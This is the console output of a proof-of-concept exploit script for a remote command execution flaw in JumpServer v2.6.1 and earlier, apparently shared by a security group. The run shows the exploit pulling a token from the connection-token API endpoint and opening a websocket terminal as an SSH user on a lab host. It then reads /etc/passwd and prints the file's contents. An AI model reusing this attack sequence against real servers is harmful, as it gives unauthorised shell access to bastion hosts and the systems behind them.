 Run: 1 × JumpServer 远程命令执行 ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/CVE_POC/1.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: JumpServer <= v2.6.1
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.51.157:8080
[o] 目标 http://192.168.51.157:8080 JumpServer堡垒机为未修复漏洞版本，请通过日志获取关键参数
[o] 是否想要提取日志（Y/N） >>>
[o] 正在请求：http://192.168.51.157:8080/api/v1/users/connection-token/?user-only=1
[o] 成功获取Token：b9f455f0-1146-4a54-ab0c-7a84e2b64490
[o] 正在连接目标: ws://192.168.51.157:8080/koko/ws/token/?target_id=b9f455f0-1146-4a54-ab0c-7a84e2b64490
[o] 成功获取 ID: 24ff7e3d-1e92-4df2-8130-1df5974ab4c7
['开始连接到 peiqi@192.168.51.157  0.0']
['\\u0008\\u0008\\u00080.0']
['\\u0008\\u0008\\u00080.1']
['\\u0008\\u0008\\u00080.2']
['\\r\\n']
['\\u001b]2;ssh://peiqi@192.168.51.157\\u0007']
['Last login: Mon Jan 18 15:37:30 2021 from 192.168.250.8\\r\\r\\n']
['\\u001b]0;peiqi@192:~\\u0007\\u001b[?1034h[peiqi@192 ~]$ ']
cmd >>> cat /etc/passwd
['cat /etc/passwd\\r\\n']
['root:x:0:0:root:/root:/bin/bash\\r\\nbin:x:1:1:bin:/bin:/sbin/nologin\\r\\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\\r\\nadm:x:3:4:adm:/var/adm:/sbin/nologin\\r\\nlp:x:4:7:lp:/var/spoo
:sync:/sbin:/bin/sync\\r\\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\\r\\nhalt:x:7:0:halt:/sbin:/sbin/halt\\r\\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\\r\\noperator:x:11:0:o
:x:12:100:games:/usr/games:/sbin/nologin\\r\\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\\r\\nnobody:x:99:99:Nobody:/:/sbin/nologin\\r\\nsystemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin\\r\\ndbus:x:81:81:System message bus:/:/sbin/nologin\\r\\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\\r\\nlibstoragemgmt:x:998:995:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin\\r\\ncolord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin\\r\\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\\r\\nsaned:
user:/usr/share/sane:/sbin/nologin\\r\\ngluster:x:995:992:GlusterFS daemons:/run/glus']
cmd >>>
['ter:/sbin/nologin\\r\\nsaslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin\\r\\nabrt:x:173:173::/etc/abrt:/sbin/nologin\\r\\nsetroubleshoot:x:993:990::/var/lib/setroubleshoo
:RealtimeKit:/proc:/sbin/nologin\\r\\npulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin\\r\\nradvd:x:75:75:radvd
user:/:/sbin/nologin\\r\\nchrony:x:992:987::/var/lib/chrony:/sbin/nologin\\r\\nunbound:x:991:986:Unbound DNS resolver:/etc/unbound:/sbin/nologin\\r\\nqemu:x:107:107:qemu user:/:/sbin/n
by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\\r\\nsssd:x:990:984:User for sssd:/:/sbin/nologin\\r\\nusbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin\\r\\nge
geoclue:/var/lib/geoclue:/sbin/nologin\\r\\nntp:x:38:38::/etc/ntp:/sbin/nologin\\r\\ngdm:x:42:42::/var/lib/gdm:/sbin/nologin\\r\\nrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin\\r\\nnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\\r\\ngnome-init
['itial-setup/:/sbin/nologin\\r\\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\\r\\navahi:x:70:70:Avahi
Stack:/var/run/avahi-daemon:/sbin/nologin\\r\\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\\r\\ntcpdump:x:72:72::/:/sbin/nologin\\r\\npeiqi:x:1000:1000:peiqi:/home/peiqi:/bin/bas
cmd >>>
WgpSec狼组安全团队